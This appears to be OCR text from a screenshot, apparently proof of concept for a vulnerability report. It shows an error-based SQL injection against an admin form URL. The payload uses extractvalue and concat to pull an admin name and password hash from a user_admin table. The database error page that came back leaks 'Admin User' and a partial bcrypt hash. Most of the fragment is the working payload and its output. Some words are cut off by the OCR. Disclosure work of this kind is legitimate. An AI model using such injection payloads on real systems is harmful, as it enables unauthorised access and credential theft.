 不安全
http://
/admin/forms/view/1/?field=1 AND ext
JS
Bur
Exploit
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~Admin User:$2y$12$aYi/tt64zld7u'
SELECT * FROM `form_contactus_en` WHERE 1 = 1 AND 1 AND extractvalue(1,concat(0x7e,(SELECT
concat(name,0x3a,password) FROM user_admin LIMIT 1)))# LIKE '%x%'
Filename: D:/phpstudy_pro/WWW/system/database/DB_driver.php
Line Number: 691
Back to Home »